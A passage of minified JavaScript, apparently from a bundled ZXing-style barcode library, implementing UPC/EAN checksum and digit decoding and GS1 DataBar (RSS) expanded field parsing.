St.checkStandardUPCEANChecksum(t)}static checkStandardUPCEANChecksum(t){let e=t.length;if(0===e)return!1;let r=parseInt(t.charAt(e-1),10);return St.getStandardUPCEANChecksum(t.substring(0,e-1))===r}static getStandardUPCEANChecksum(t){let e=t.length,r=0;for(let n=e-1;n>=0;n-=2){let e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}r*=3;for(let n=e-2;n>=0;n-=2){let e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}return(1e3-r)%10}static decodeEnd(t,e){return St.findGuardPattern(t,e,!1,St.START_END_PATTERN,new Int32Array(St.START_END_PATTERN.length).fill(0))}}class Rt extends St{constructor(){super(),this.decodeMiddleCounters=Int32Array.from([0,0,0,0])}decodeMiddle(t,e,r){let n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1],s=0;for(let e=0;e<6&&o<i;e++){let i=St.decodeDigit(t,n,o,St.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<5-e)}r=Rt.determineFirstDigit(r,s),o=St.findGuardPattern(t,o,!0,St.MIDDLE_PATTERN,new Int32Array(St.MIDDLE_PATTERN.length).fill(0))[1];for(let e=0;e<6&&o<i;e++){let e=St.decodeDigit(t,n,o,St.L_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+e);for(let t of n)o+=t}return{rowOffset:o,resultString:r}}getBarcodeFormat(){return Q.EAN_13}static determineFirstDigit(t,e){for(let r=0;r<10;r++)if(e===this.FIRST_DIGIT_ENCODINGS[r])return String.fromCharCode("0".charCodeAt(0)+r)+t;throw new M}}Rt.FIRST_DIGIT_ENCODINGS=[0,11,13,14,19,25,28,21,22,26];class Dt extends St{constructor(){super(),this.decodeMiddleCounters=Int32Array.from([0,0,0,0])}decodeMiddle(t,e,r){const n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1];for(let e=0;e<4&&o<i;e++){let e=St.decodeDigit(t,n,o,St.L_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+e);for(let t of n)o+=t}o=St.findGuardPattern(t,o,!0,St.MIDDLE_PATTERN,new Int32Array(St.MIDDLE_PATTERN.length).fill(0))[1];for(let e=0;e<4&&o<i;e++){let e=St.decodeDigit(t,n,o,St.L_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+e);for(let t of n)o+=t}return{rowOffset:o,resultString:r}}getBarcodeFormat(){return Q.EAN_8}}class Bt extends St{constructor(){super(...arguments),this.ean13Reader=new Rt}getBarcodeFormat(){return Q.UPC_A}decode(t,e){return this.maybeReturnResult(this.ean13Reader.decode(t))}decodeRow(t,e,r){return this.maybeReturnResult(this.ean13Reader.decodeRow(t,e,r))}decodeMiddle(t,e,r){return this.ean13Reader.decodeMiddle(t,e,r)}maybeReturnResult(t){let e=t.getText();if("0"===e.charAt(0)){let r=new L(e.substring(1),null,null,t.getResultPoints(),Q.UPC_A);return null!=t.getResultMetadata()&&r.putAllMetadata(t.getResultMetadata()),r}throw new M}reset(){this.ean13Reader.reset()}}class Mt extends St{constructor(){super(),this.decodeMiddleCounters=new Int32Array(4)}decodeMiddle(t,e,r){const n=this.decodeMiddleCounters.map((t=>t));n[0]=0,n[1]=0,n[2]=0,n[3]=0;const i=t.getSize();let o=e[1],s=0;for(let e=0;e<6&&o<i;e++){const i=Mt.decodeDigit(t,n,o,Mt.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<5-e)}return Mt.determineNumSysAndCheckDigit(new D(r),s),o}decodeEnd(t,e){return Mt.findGuardPatternWithoutCounters(t,e,!0,Mt.MIDDLE_END_PATTERN)}checkChecksum(t){return St.checkChecksum(Mt.convertUPCEtoUPCA(t))}static determineNumSysAndCheckDigit(t,e){for(let r=0;r<=1;r++)for(let n=0;n<10;n++)if(e===this.NUMSYS_AND_CHECK_DIGIT_PATTERNS[r][n])return t.insert(0,"0"+r),void t.append("0"+n);throw M.getNotFoundInstance()}getBarcodeFormat(){return Q.UPC_E}static convertUPCEtoUPCA(t){const e=t.slice(1,7).split("").map((t=>t.charCodeAt(0))),r=new D;r.append(t.charAt(0));let n=e[5];switch(n){case 0:case 1:case 2:r.appendChars(e,0,2),r.append(n),r.append("0000"),r.appendChars(e,2,3);break;case 3:r.appendChars(e,0,3),r.append("00000"),r.appendChars(e,3,2);break;case 4:r.appendChars(e,0,4),r.append("00000"),r.append(e[4]);break;default:r.appendChars(e,0,5),r.append("0000"),r.append(n)}return t.length>=8&&r.append(t.charAt(7)),r.toString()}}Mt.MIDDLE_END_PATTERN=Int32Array.from([1,1,1,1,1,1]),Mt.NUMSYS_AND_CHECK_DIGIT_PATTERNS=[Int32Array.from([56,52,50,49,44,38,35,42,41,37]),Int32Array.from([7,11,13,14,19,25,28,21,22,1])];class Tt extends ut{constructor(t){super();let e=null==t?null:t.get(f.POSSIBLE_FORMATS),r=[];null!=e&&(e.indexOf(Q.EAN_13)>-1?r.push(new Rt):e.indexOf(Q.UPC_A)>-1&&r.push(new Bt),e.indexOf(Q.EAN_8)>-1&&r.push(new Dt),e.indexOf(Q.UPC_E)>-1&&r.push(new Mt)),0===r.length&&(r.push(new Rt),r.push(new Dt),r.push(new Mt)),this.readers=r}decodeRow(t,e,r){for(let n of this.readers)try{const i=n.decodeRow(t,e,r),o=i.getBarcodeFormat()===Q.EAN_13&&"0"===i.getText().charAt(0),s=null==r?null:r.get(f.POSSIBLE_FORMATS),a=null==s||s.includes(Q.UPC_A);if(o&&a){const t=i.getRawBytes(),e=new L(i.getText().substring(1),t,t.length,i.getResultPoints(),Q.UPC_A);return e.putAllMetadata(i.getResultMetadata()),e}return i}catch(t){}throw new M}reset(){for(let t of this.readers)t.reset()}}class Nt extends ut{constructor(){super(),this.decodeFinderCounters=new Int32Array(4),this.dataCharacterCounters=new Int32Array(8),this.oddRoundingErrors=new Array(4),this.evenRoundingErrors=new Array(4),this.oddCounts=new Array(this.dataCharacterCounters.length/2),this.evenCounts=new Array(this.dataCharacterCounters.length/2)}getDecodeFinderCounters(){return this.decodeFinderCounters}getDataCharacterCounters(){return this.dataCharacterCounters}getOddRoundingErrors(){return this.oddRoundingErrors}getEvenRoundingErrors(){return this.evenRoundingErrors}getOddCounts(){return this.oddCounts}getEvenCounts(){return this.evenCounts}parseFinderValue(t,e){for(let r=0;r<e.length;r++)if(ut.patternMatchVariance(t,e[r],Nt.MAX_INDIVIDUAL_VARIANCE)<Nt.MAX_AVG_VARIANCE)return r;throw new M}static count(t){return et.sum(new Int32Array(t))}static increment(t,e){let r=0,n=e[0];for(let i=1;i<t.length;i++)e[i]>n&&(n=e[i],r=i);t[r]++}static decrement(t,e){let r=0,n=e[0];for(let i=1;i<t.length;i++)e[i]<n&&(n=e[i],r=i);t[r]--}static isFinderPattern(t){let e=t[0]+t[1],r=e/(e+t[2]+t[3]);if(r>=Nt.MIN_FINDER_PATTERN_RATIO&&r<=Nt.MAX_FINDER_PATTERN_RATIO){let e=Number.MAX_SAFE_INTEGER,r=Number.MIN_SAFE_INTEGER;for(let n of t)n>r&&(r=n),n<e&&(e=n);return r<10*e}return!1}}Nt.MAX_AVG_VARIANCE=.2,Nt.MAX_INDIVIDUAL_VARIANCE=.45,Nt.MIN_FINDER_PATTERN_RATIO=9.5/12,Nt.MAX_FINDER_PATTERN_RATIO=12.5/14;class _t{constructor(t,e){this.value=t,this.checksumPortion=e}getValue(){return this.value}getChecksumPortion(){return this.checksumPortion}toString(){return this.value+"("+this.checksumPortion+")"}equals(t){if(!(t instanceof _t))return!1;const e=t;return this.value===e.value&&this.checksumPortion===e.checksumPortion}hashCode(){return this.value^this.checksumPortion}}class yt{constructor(t,e,r,n,i){this.value=t,this.startEnd=e,this.value=t,this.startEnd=e,this.resultPoints=new Array,this.resultPoints.push(new nt(r,i)),this.resultPoints.push(new nt(n,i))}getValue(){return this.value}getStartEnd(){return this.startEnd}getResultPoints(){return this.resultPoints}equals(t){if(!(t instanceof yt))return!1;const e=t;return this.value===e.value}hashCode(){return this.value}}class Ot{constructor(){}static getRSSvalue(t,e,r){let n=0;for(let e of t)n+=e;let i=0,o=0,s=t.length;for(let a=0;a<s-1;a++){let A;for(A=1,o|=1<<a;A<t[a];A++,o&=~(1<<a)){let t=Ot.combins(n-A-1,s-a-2);if(r&&0===o&&n-A-(s-a-1)>=s-a-1&&(t-=Ot.combins(n-A-(s-a),s-a-2)),s-a-1>1){let r=0;for(let t=n-A-(s-a-2);t>e;t--)r+=Ot.combins(n-A-t-1,s-a-3);t-=r*(s-1-a)}else n-A>e&&t--;i+=t}n-=A}return i}static combins(t,e){let r,n;t-e>e?(n=e,r=t-e):(n=t-e,r=e);let i=1,o=1;for(let e=t;e>r;e--)i*=e,o<=n&&(i/=o,o++);for(;o<=n;)i/=o,o++;return i}}class bt{constructor(t,e){e?this.decodedInformation=null:(this.finished=t,this.decodedInformation=e)}getDecodedInformation(){return this.decodedInformation}isFinished(){return this.finished}}class Ft{constructor(t){this.newPosition=t}getNewPosition(){return this.newPosition}}class Pt extends Ft{constructor(t,e){super(t),this.value=e}getValue(){return this.value}isFNC1(){return this.value===Pt.FNC1}}Pt.FNC1="$";class kt extends Ft{constructor(t,e,r){super(t),r?(this.remaining=!0,this.remainingValue=this.remainingValue):(this.remaining=!1,this.remainingValue=0),this.newString=e}getNewString(){return this.newString}isRemaining(){return this.remaining}getRemainingValue(){return this.remainingValue}}class Lt extends Ft{constructor(t,e,r){if(super(t),e<0||e>10||r<0||r>10)throw new E;this.firstDigit=e,this.secondDigit=r}getFirstDigit(){return this.firstDigit}getSecondDigit(){return this.secondDigit}getValue(){return 10*this.firstDigit+this.secondDigit}isFirstDigitFNC1(){return this.firstDigit===Lt.FNC1}isSecondDigitFNC1(){return this.secondDigit===Lt.FNC1}isAnyFNC1(){return this.firstDigit===Lt.FNC1||this.secondDigit===Lt.FNC1}}Lt.FNC1=10;class Gt{constructor(){}static parseFieldsInGeneralPurpose(t){if(!t)return null;if(t.length<2)throw new M;let e=t.substring(0,2);for(let r of Gt.TWO_DIGIT_DATA_LENGTH)if(r[0]===e)return r[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(2,r[2],t):Gt.processFixedAI(2,r[1],t);if(t.length<3)throw new M;let r=t.substring(0,3);for(let e of Gt.THREE_DIGIT_DATA_LENGTH)if(e[0]===r)return e[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(3,e[2],t):Gt.processFixedAI(3,e[1],t);for(let e of Gt.THREE_DIGIT_PLUS_DIGIT_DATA_LENGTH)if(e[0]===r)return e[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(4,e[2],t):Gt.processFixedAI(4,e[1],t);if(t.length<4)throw new M;let n=t.substring(0,4);for(let e of Gt.FOUR_DIGIT_DATA_LENGTH)if(e[0]===n)return e[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(4,e[2],t):Gt.processFixedAI(4,e[1],t);throw new M}static processFixedAI(t,e,r){if(r.length<t)throw new M;let n=r.substring(0,t);if(r.length<t+e)throw new M;let i=r.substring(t,t+e),o=r.substring(t+e),s="("+n+")"+i,a=Gt.parseFieldsInGeneralPurpose(o);return null==a?s:s+a}static processVariableAI(t,e,r){let n,i=r.substring(0,t);n=r.length<t+e?r.length:t+e;let o=r.substring(t,n),s=r.substring(n),a="("+i+")"+o,A=Gt.parseFieldsInGeneralPurpose(s);return null==A?a:a+A}}Gt.VARIABLE_LENGTH=[],Gt.TWO_DIGIT_DATA_LENGTH=[["00",18],["01",14],["02",14],["10",Gt.VARIABLE_LENGTH,20],["11",6],["12",6],["13",6],["15",6],["17",6],["20",2],["21",Gt.VARIABLE_LENGTH,20],["22",Gt.VARIABLE_LENGTH,29],["30",Gt.VARIABLE_LENGTH,8],["37",Gt.VARIABLE_LENGTH,8],["90",Gt.VARIABLE_LENGTH,30],["91",Gt.VARIABLE_LENGTH,30],["92",Gt.VARIABLE_LENGTH,30],["93",Gt.VARIABLE_LENGTH,30],["94",Gt.VARIABLE_LENGTH,30],["95",Gt.VARIABLE_LENGTH,30],["96",Gt.VARIABLE_LENGTH,30],["97",Gt.VARIABLE_LENGTH,3],["98",Gt.VARIABLE_LENGTH,30],["99",Gt.VARIABLE_LENGTH,30]],Gt.THREE_DIGIT_DATA_LENGTH=[["240",Gt.VARIABLE_LENGTH,30],["241",Gt.VARIABLE_LENGTH,30],["242",Gt.VARIABLE_LENGTH,6],["250",Gt.VARIABLE_LENGTH,30],["251",Gt.VARIABLE_LENGTH,30],["253",Gt.VARIABLE_LENGTH,17],["254",Gt.VARIABLE_LENGTH,20],["400",Gt.VARIABLE_LENGTH,30],["401",Gt.VARIABLE_LENGTH,30],["402",17],["403",Gt.VARIABLE_LENGTH,30],["410",13],["411",13],["412",13],["413",13],["414",13],["420",Gt.VARIABLE_LENGTH,20],["421",Gt.VARIABLE_LENGTH,15],["422",3],["423",Gt.VARIABLE_LENGTH,15],["424",3],["425",3],["426",3]],Gt.THREE_DIGIT_PLUS_DIGIT_DATA_LENGTH=[["310",6],["311",6],["312",6],["313",6],["314",6],["315",6],["316",6],["320",6],["321",6],["322",6],["323",6],["324",6],["325",6],["326",6],["327",6],["328",6],["329",6],["330",6],["331",6],["332",6],["333",6],["334",6],["335",6],["336",6],["340",6],["341",6],["342",6],["343",6],["344",6],["345",6],["346",6],["347",6],["348",6],["349",6],["350",6],["351",6],["352",6],["353",6],["354",6],["355",6],["356",6],["357",6],["360",6],["361",6],["362",6],["363",6],["364",6],["365",6],["366",6],["367",6],["368",6],["369",6],["390",Gt.VARIABLE_LENGTH,15],["391",Gt.VARIABLE_LENGTH,18],["392",Gt.VARIABLE_LENGTH,15],["393",Gt.VARIABLE_LENGTH,18],["703",Gt.VARIABLE_LENGTH,30]],Gt.FOUR_DIGIT_DATA_LENGTH=[["7001",13],["7002",Gt.VARIABLE_LENGTH,30],["7003",10],["8001",14],["8002",Gt.VARIABLE_LENGTH,20],["8003",Gt.VARIABLE_LENGTH,30],["8004",Gt.VARIABLE_LENGTH,30],["8005",6],["8006",18],["8007",Gt.VARIABLE_LENGTH,30],["8008",Gt.VARIABLE_LENGTH,12],["8018",18],["8020",Gt.VARIABLE_LENGTH,25],["8100",6],["8101",10],["8102",2],["8110",Gt.VARIABLE_LENGTH,70],["8200",Gt.VARIABLE_LENGTH,70]];class Qt{constructor(t){this.buffer=new D,this.information=t}decodeAllCodes(t,e){let r=e,n=null;for(;;){let e=this.decodeGeneralPurposeField(r,n),i=Gt.parseFieldsInGeneralPurpose(e.getNewString());if(null!=i&&t.append(i),n=e.isRemaining()?""+e.getRemainingValue():null,r===e.getNewPosition())break;r=e.getNewPosition()}return t.toString()}isStillNumeric(t){if(t+7>this.information.getSize())return t+4<=this.information.getSize();for(let e=t;e<t+3;++e)if(this.information.get(e))return!0;return this.information.get(t+3)}decodeNumeric(t){if(t+7>this.information.getSize()){let e=this.extractNumericValueFromBitArray(t,4);return new Lt(this.information.getSize(),0===e?Lt.FNC1:e-1,Lt.FNC1)}let e=this.extractNumericValueFromBitArray(t,7);return new Lt(t+7,(e-8)/11,(e-8)%11)}extractNumericValueFromBitArray(t,e){return Qt.extractNumericValueFromBitArray(this.information,t,e)}static extractNumericValueFromBitArray(t,e,r){let n=0;for(let i=0;i<r;++i)t.get(e+i)&&(n|=1<<r-i-1);return n}decodeGeneralPurposeField(t,e){this.buffer.setLengthToZero(),null!=e&&this.buffer.append(e),this.current.setPosition(t);let r=this.parseBlocks();return null!=r&&r.isRemaining()?new kt(this.current.getPosition(),this.buffer.toString(),r.getRemainingValue()):new kt(this.current.getPosition(),this.buffer.toString())}parseBlocks(){let t,e;do{let r=this.current.getPosition();if(this.current.isAlpha()?(e=this.parseAlphaBlock(),t=e.isFinished()):this.current.isIsoIec646()?(e=this.parseIsoIec646Block(),t=e.isFinished()):(e=this.parseNumericBlock(),t=e.isFinished()),r===this.current.getPosition()&&!t)break}while(!t);return e.getDecodedInformation()}parseNumericBlock(){for(;this.isStillNumeric(this.current.getPosition());){let t=this.decodeNumeric(this.current.getPosition());if(this.current.setPosition(t.getNewPosition()),t.isFirstDigitFNC1()){let e;return e=t.isSecondDigitFNC1()?new kt(this.current.getPosition(),this.buffer.toString()):new kt(this.current.getPosition(),this.buffer.toString(),t.getSecondDigit()),new bt(!0,e)}if(this.buffer.append(t.getFirstDigit()),t.isSecondDigitFNC1()){let t=new kt(this.current.getPosition(),this.buffer.toString());return new bt(!0,t)}this.buffer.append(t.getSecondDigit())}return this.isNumericToAlphaNumericLatch(this.current.getPosition())&&(this.current.setAlpha(),this.current.incrementPosition(4)),new bt(!1)}parseIsoIec646Block(){for(;this.isStillIsoIec646(this.current.getPosition());){let t=this.decodeIsoIec646(this.current.getPosition());if(this.current.setPosition(t.getNewPosition()),t.isFNC1()){let t=new kt(this.current.getPosition(),this.buffer.toString());return new bt(!0,t)}this.buffer.append(t.getValue())}return this.isAlphaOr646ToNumericLatch(this.current.getPosition())?(this.current.incrementPosition(3),this.current.setNumeric()):this.isAlphaTo646ToAlphaLatch(this.current.getPosition())&&(this.current.getPosition()+5<this.information.getSize()?this.current.incrementPosition(5):this.current.setPosition(this.information.getSize()),this.current.setAlpha()),new bt(!1)}parseAlphaBlock(){for(;this.isStillAlpha(this.current.getPosition());){let t=this.decodeAlphanumeric(this.current.getPosition());if(this.current.setPosition(t.getNewPosition()),t.isFNC1()){let t=new kt(this.current.getPosition(),this.buffer.toString());return new bt(!0,t)}this.buffer.append(t.getValue())}return this.isAlphaOr646ToNumericLatch(this.current.getPosition())?(this.current.incrementPosition(3),this.current.setNumeric()):this.isAlphaTo646ToAlphaLatch(this.current.getPosition())&&(this.current.getPosition()+5<this.information.getSize()?this.current.incrementPosition(5):this.current.setPosition(this.information.getSize()),this.current.setIsoIec646()),new bt(!1)}isStillIsoIec646(t){if(t+5>this.information.getSize())return!1;let e=this.extractNumericValueFromBitArray(t,5);if(e>=5&&e<16)return!0;if(t+7>this.information.getSize())return!1;let r=this.extractNumericValueFromBitArray(t,7);if(r>=64&&r<116)return!0;if(t+8>this.information.getSize())return!1;let n=this.extractNumericValueFromBitArray(t,8);return n>=232&&n<253}decodeIsoIec646(t){let e=this.extractNumericValueFromBitArray(t,5);if(15===e)return new Pt(t+5,Pt.FNC1);if(e>=5&&e<15)return new Pt(t+5,"0"+(e-5));let r,n=this.extractNumericValueFromBitArray(t,7);if(n>=64&&n<90)return new Pt(t+7,""+(n+1));if(n>=90&&n<116)return new Pt(t+7,""+(n+7));switch(this.extractNumericValueFromBitArray(t,8)){case 232:r="!";break;case 233:r='"';break;case 234:r="%";break;case 235:r="&";break;case 236:r="'";break;case 237:r="(";break;case 238:r=")";break;case 239:r="*";break;case 240:r="+";break;case 241:r=",";break;case 242:r="-";break;case 243:r=".";break;case 244:r="/";break;case 245:r=":";break;case 246:r=";";break;case 247:r="<";break;case 248:r="=";break;case 249:r=">";break;case 250:r="?";break;case 251:r="_";break;case 252:r=" ";break;default:throw new E}return new Pt(t+8,r)}isStillAlpha(t){if(t+5>this.information.getSize())return!1;let e=this.extractNumericValueFromBitArray(t,5);if(e>=5&&e<16)return!0;if(t+6>this.information.getSize())return!1;let r=this.extractNumericValueFromBitArray(t,6);return r>=16&&r<63}decodeAlphanumeric(t){let e=this.extractNumericValueFromBitArray(t,5);if(15===e)return new Pt(t+5,Pt.FNC1);if(e>=5&&e<15)return new Pt(t+5,"0"+(e-5));let r,n=this.extractNumericValueFromBitArray(t,6);if(n>=32&&n<58)return new Pt(t+6,""+(n+33));switch(n){case 58:r="*";break;case 59:r=",";break;case 60:r="-";break;case 61:r=".";break;case 62:r="/";break;default:throw new q("Decoding invalid alphanumeric value: "+n)}return new Pt(t+6,r)}isAlphaTo646ToAlphaLatch(t){if(t+1>this.information.getSize())return!1;for(let e=0;e<5&&e+t<this.information.getSize();++e)if(2===e){if(!this.information.get(t+2))return!1}else if(this.information.get(t+e))return!1;return!0}isAlphaOr646ToNumericLatch(t){if(t+3>this.information.getSize())return!1;for(let e=t;e<t+3;++e)if(this.information.get(e))return!1;return!0}isNumericToAlphaNumericLatch(t){if(t+1>this.information.getSize())return!1;for(let e=0;e<4&&e+t<this.information.getSize();++e)if(this.information.get(t+e))return!1;return!0}}class Zt{constructor(t){this.information=t,this.generalDecoder=new Qt(t)}getInformation(){return this.information}getGeneralDecoder(){return this.generalDecoder}}class Yt extends Zt{constructor(t){super(t)}encodeCompressedGtin(t,e){t.append("(01)");let r=t.length();t.append("9"),this.encodeCompressedGtinWithoutAI(t,e,r)}encodeCompressedGtinWithoutAI(t,e,r){for(let r=0;r<4;++r){let n=this.getGeneralDecoder().extractNumericValueFromBitArray(e+10*r,10);n/100==0&&t.append("0"),n/10==0&&t.append("0"),t.append(n)}Yt.appendCheckDigit(t,r)}static appendCheckDigit(t,e){let r=0;for(let n=0;n<13;n++){let i=t.charAt(n+e).charCodeAt(0)-"0".charCodeAt(0);r+=0==(1&n)?3*i:i}r=10-r%10,10===r&&(r=0),t.append(r)}}Yt.GTIN_SIZE=40;class Ut extends Yt{constructor(t){super(t)}parseInformation(){let t=new D;t.append("(01)");let e=t.length(),r=this.getGeneralDecoder().extractNumericValueFromBitArray(Ut.HEADER_SIZE,4);return t.append(r),this.encodeCompressedGtinWithoutAI(t,Ut.HEADER_SIZE+4,e),this.getGeneralDecoder().decodeAllCodes(t,Ut.HEADER_SIZE+44)}}Ut.HEADER_SIZE=4;class vt extends Zt{constructor(t){super(t)}parseInformation(){let t=new D;return this.getGeneralDecoder().decodeAllCodes(t,vt.HEADER_SIZE)}}vt.HEADER_SIZE=5;class xt extends Yt{constructor(t){super(t)}encodeCompressedWeight(t,e,r){let n=this.getGeneralDecoder().extractNumericValueFromBitArray(e,r);this.addWeightCode(t,n);let i=this.checkWeight(n),o=1e5;for(let e=0;e<5;++e)i/o==0&&t.append("0"),o/=10;t.append(i)}}class Wt extends xt{constructor(t){super(t)}parseInformation(){if(this.getInformation().getSize()!=Wt.HEADER_SIZE+xt.GTIN_SIZE+Wt.WEIGHT_SIZE)throw new M;let t=new D;return this.encodeCompressedGtin(t,Wt.HEADER_SIZE),this.encodeCompressedWeight(t,Wt.HEADER_SIZE+xt.GTIN_SIZE,Wt.WEIGHT_SIZE),t.toString()}}Wt.HEADER_SIZE=5,Wt.WEIGHT_SIZE=15;class Ht extends Wt{constructor(t){super(t)}addWeightCode(t,e){t.append("(3103)")}checkWeight(t){return t}}class Vt extends Wt{constructor(t){super(t)}addWeightCode(t,e){e<1e4?t.append("(3202)"):t.append("(3203)")}checkWeight(t){return t<1e4?t:t-1e4}}class jt extends Yt{constructor(t){super(t)}parseInformation(){if(this.getInformation().getSize()<jt.HEADER_SIZE+Yt.GTIN_SIZE)throw new M;let t=new D;this.encodeCompressedGtin(t,jt.HEADER_SIZE);let e=this.getGeneralDecoder().extractNumericValueFromBitArray(jt.HEADER_SIZE+Yt.GTIN_SIZE,jt.LAST_DIGIT_SIZE);t.append("(392"),t.append(e),t.append(")");let r=this.getGeneralDecoder().decodeGeneralPurposeField(jt.HEADER_SIZE+Yt.GTIN_SIZE+jt.LAST_DIGIT_SIZE,null);return t.append(r.getNewString()),t.toString()}}jt.HEADER_SIZE=8,jt.LAST_DIGIT_SIZE=2;class Xt extends Yt{constructor(t){super(t)}parseInformation(){if(this.getInformation().getSize()<Xt.HEADER_SIZE+Yt.GTIN_SIZE)throw new M;let t=new D;this.encodeCompressedGtin(t,Xt.HEADER_SIZE);let e=this.getGeneralDecoder().extractNumericValueFromBitArray(Xt.HEADER_SIZE+Yt.GTIN_SIZE,Xt.LAST_DIGIT_SIZE);t.append("(393"),t.append(e),t.append(")");let r=this.getGeneralDecoder().extractNumericValueFromBitArray(Xt.HEADER_SIZE+Yt.GTIN_SIZE+Xt.LAST_DIGIT_SIZE,Xt.FIRST_THREE_DIGITS_SIZE);r/100==0&&t.append("0"),r/10==0&&t.append("0"),t.append(r);let n=this.getGeneralDecoder().decodeGeneralPurposeField(Xt.HEADER_SIZE+Yt.GTIN_SIZE+Xt.LAST_DIGIT_SIZE+Xt.FIRST_THREE_DIGITS_SIZE,null);return t.append(n.getNewString()),t.toString()}}Xt.HEADER_SIZE=8,Xt.LAST_DIGIT_SIZE=2,Xt.FIRST_THREE_DIGITS_SIZE=10;class zt extends xt{constructor(t,e,r){super(t),this.dateCode=r,this.firstAIdigits=e}parseInformation(){if(this.getInformation().getSize()!=zt.HEADER_SIZE+zt.GTIN_SIZE+zt.WEIGHT_SIZE+zt.DATE_SIZE)throw new M;let t=new D;return this.encodeCompressedGtin(t,zt.HEADER_SIZE),this.encodeCompressedWeight(t,zt.HEADER_SIZE+zt.GTIN_SIZE,zt.WEIGHT_SIZE),this.encodeCompressedDate(t,zt.HEADER_SIZE+zt.GTIN_SIZE+zt.WEIGHT_SIZE),t.toString()}encodeCompressedDate(t,e){let r=this.getGeneralDecoder().extractNumericValueFromBitArray(e,zt.DATE_SIZE);if(38400==r)return;t.append("("),t.append(this.dateCode),t.append(")");let n=r%32;r/=32;let i=r%12+1;r/=12;let o=r;o/10==0&&t.append("0"),t.append(o),i/10==0&&t.append("0"),t.append(i),n/10==0&&t.append("0"),t.append(n)}addWeightCode(t,e){t.append("("),t.append(this.firstAIdigits),t.append(e/1e5),t.append(")")}checkWeight(t){return t%1e5}}zt.HEADER_SIZE=8,zt.WEIGHT_SIZE=20,zt.DATE_SIZE=16;class Jt{constructor(t,e,r,n){this.leftchar=t,this.rightchar=e,this.finderpattern=r,this.maybeLast=n}mayBeLast(){return this.maybeLast}getLeftChar(){return this.leftchar}getRightChar(){return this.rightchar}getFinderPattern(){return this.finderpattern}mustBeLast(){return null==this.rightchar}toString(){return"[ "+this.leftchar+", "+this.rightchar+" : "+(null==this.finderpattern?"null":this.finderpattern.getValue())+" ]"}static equals(t,e){return t instanceof Jt&&Jt.equalsOrNull(t.leftchar,e.leftchar)&&Jt.equalsOrNull(t.rightchar,e.rightchar)&&Jt.equalsOrNull(t.finderpattern,e.finderpattern)}static equalsOrNull(t,e){return null===t?null===e:Jt.equals(t,e)}hashCode(){return this.leftchar.getValue()^this.rightchar.getValue()^this.finderpattern.getValue()}}class Kt{constructor(t,e,r){this.pairs=t,this.rowNumber=e,this.wasReversed=r}getPairs(){return this.pairs}getRowNumber(){return this.rowNumber}isReversed(){return this.wasReversed}isEquivalent(t){return this.checkEqualitity(this,t)}toString(){return"{ "+this.pairs+" }"}equals(t,e){return t instanceof Kt&&this.checkEqualitity(t,e)&&t.wasReversed===e.wasReversed}checkEqualitity(t,e){if(!t||!e)return;let r;return t.forEach(((t,n)=>{e.forEach((e=>{t.getLeftChar().getValue()===e.getLeftChar().getValue()&&t.getRightChar().getValue()===e.getRightChar().getValue()&&t.getFinderPatter().getValue()===e.getFinderPatter().getValue()&&(r=!0)}))})),r}}class qt extends Nt{constructor(t){super(...arguments),this.pairs=new Array(qt.MAX_PAIRS),this.rows=new Array,this.startEnd=[2],this.verbose=!0===t}decodeRow(t,e,r){this.pairs.length=0,this.startFromEven=!1;try{return qt.constructResult(this.decodeRow2pairs(t,e))}catch(t){this.verbose&&console.log(t)}return this.pairs.length=0,this.startFromEven=!0,qt.constructResult(this.decodeRow2pairs(t,e))}reset(){this.pairs.length=0,this.rows.length=0}decodeRow2pairs(t,e){let r,n=!1;for(;!n;)try{this.pairs.push(this.retrieveNextPair(e,this.pairs,t))}catch(t){if(t instanceof M){if(!this.pairs.length)throw new M;n=!0}}if(this.checkChecksum())return this.pairs;if(r=!!this.rows.length,this.storeRow(t,!1),r){let t=this.checkRowsBoolean(!1);if(null!=t)return t;if(t=this.checkRowsBoolean(!0),null!=t)return t}throw new M}checkRowsBoolean(t){if(this.rows.length>25)return this.rows.length=0,null;this.pairs.length=0,t&&(this.rows=this.rows.reverse());let e=null;try{e=this.checkRows(new Array,0)}catch(t){this.verbose&&console.log(t)}return t&&(this.rows=this.rows.reverse()),e}checkRows(t,e){for(let r=e;r<this.rows.length;r++){let e=this.rows[r];this.pairs.length=0;for(let e of t)this.pairs.push(e.getPairs());if(this.pairs.push(e.getPairs()),!qt.isValidSequence(this.pairs))continue;if(this.checkChecksum())return this.pairs;let n=new Array(t);n.push(e);try{return this.checkRows(n,r+1)}catch(t){this.verbose&&console.log(t)}}throw new M}static isValidSequence(t){for(let e of qt.FINDER_PATTERN_SEQUENCES){if(t.length>e.length)continue;let r=!0;for(let n=0;n<t.length;n++)if(t[n].getFinderPattern().getValue()!=e[n]){r=!1;break}if(r)return!0}return!1}storeRow(t,e){let r=0,n=!1,i=!1;for(;r<this.rows.length;){let e=this.rows[r];if(e.getRowNumber()>t){i=e.isEquivalent(this.pairs);break}n=e.isEquivalent(this.pairs),r++}i||n||qt.isPartialRow(this.pairs,this.rows)||(this.rows.push(r,new Kt(this.pairs,t,e)),this.removePartialRows(this.pairs,this.rows))}removePartialRows(t,e){for(let r of e)if(r.getPairs().length!==t.length)for(let e of r.getPairs())for(let r of t)if(Jt.equals(e,r))break}static isPartialRow(t,e){for(let r of e){let e=!0;for(let n of t){let t=!1;for(let e of r.getPairs())if(n.equals(e)){t=!0;break}if(!t){e=!1;break}}if(e)return!0}return!1}getRows(){return this.rows}static constructResult(t){let e=function(t){try{if(t.get(1))return new Ut(t);if(!t.get(2))return new vt(t);switch(Qt.extractNumericValueFromBitArray(t,1,4)){case 4:return new Ht(t);case 5:return new 